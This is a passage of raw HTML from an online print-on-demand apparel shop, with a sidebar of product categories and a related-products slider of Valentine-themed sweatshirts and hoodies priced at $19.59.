    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33460 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-heart product_tag-nursing product_tag-stethoscope has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt/" aria-label="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt-ps9wv80148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" decoding="async" title="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt-ps9wv80148.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" decoding="async" title="Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33460,&quot;item_id&quot;:33460,&quot;item_name&quot;:&quot;Heart Stethoscope Cute Love Nursing Valentines Day Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;860322&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33460,&quot;item_brand&quot;:&quot;Heart&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/heart-stethoscope-cute-love-nursing-valentines-day-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33478 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-catlove has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/catlove-black-and-white-cats-unisex-sweatshirt/" aria-label="Catlove Black And White Cats Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/catlove-black-and-white-cats-unisex-sweatshirt-jvsmg75532.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Catlove Black And White Cats Unisex Sweatshirt" decoding="async" title="Catlove Black And White Cats Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/catlove-black-and-white-cats-unisex-sweatshirt-jvsmg75532.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Catlove Black And White Cats Unisex Sweatshirt" decoding="async" title="Catlove Black And White Cats Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/catlove-black-and-white-cats-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Catlove Black And White Cats Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33478,&quot;item_id&quot;:33478,&quot;item_name&quot;:&quot;Catlove Black And White Cats Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;817543&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33478,&quot;item_brand&quot;:&quot;Catlove&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/catlove-black-and-white-cats-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-14112 status-publish last instock product_cat-holiday product_cat-t-shirt product_cat-valentine product_tag-girlfriend product_tag-valentine product_tag-xoxo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/xoxo-valentine-tee-unisex-sweatshirt-girlfriend/" aria-label="XOXO Valentine Tee Unisex Sweatshirt GirlFriend">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1.jpg 955w" data-sizes="(max-width: 247px) 100vw, 247px" title="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1.jpg 955w" sizes="(max-width: 247px) 100vw, 247px" title="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/xoxo-valentine-tee-unisex-sweatshirt-girlfriend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">XOXO Valentine Tee Unisex Sweatshirt GirlFriend</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14112,&quot;item_id&quot;:14112,&quot;item_name&quot;:&quot;XOXO Valentine Tee Unisex Sweatshirt GirlFriend&quot;,&quot;sku&quot;:14112,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:14112,&quot;item_brand&quot;:&quot;Girlfriend&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/xoxo-valentine-tee-unisex-sweatshirt-girlfriend\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-31451 status-publish first instock product_cat-t-shirt product_cat-valentine product_tag-couple product_tag-nuts-about-you product_tag-valentines-day has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/couple-im-nuts-about-you-unisex-sweatshirt/" aria-label="Couple I&#039;m Nuts About You Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/couple-im-nuts-about-you-unisex-sweatshirt-h7lpt26799.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Couple I&#8217;m Nuts About You Unisex Sweatshirt" decoding="async" title="Couple I&#8217;m Nuts About You Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/couple-im-nuts-about-you-unisex-sweatshirt-h7lpt26799.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Couple I&#8217;m Nuts About You Unisex Sweatshirt" decoding="async" title="Couple I&#8217;m Nuts About You Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/couple-im-nuts-about-you-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Couple I&#8217;m Nuts About You Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31451,&quot;item_id&quot;:31451,&quot;item_name&quot;:&quot;Couple I&#039;m Nuts About You Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;867570&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:31451,&quot;item_brand&quot;:&quot;Nuts About You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/couple-im-nuts-about-you-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-20261 status-publish instock product_cat-hobbies product_cat-holiday product_cat-t-shirt product_cat-trending product_cat-valentine product_tag-night-stand has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/a-one-night-stand-valentines-unisex-hoodie/" aria-label="A One Night Stand Valentines Unisex Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A One Night Stand Valentines Unisex Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie.jpg 1089w" data-sizes="(max-width: 247px) 100vw, 247px" title="A One Night Stand Valentines Unisex Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A One Night Stand Valentines Unisex Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie.jpg 1089w" sizes="(max-width: 247px) 100vw, 247px" title="A One Night Stand Valentines Unisex Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/a-one-night-stand-valentines-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">A One Night Stand Valentines Unisex Hoodie</a></p></div><div class="price-wrapper">
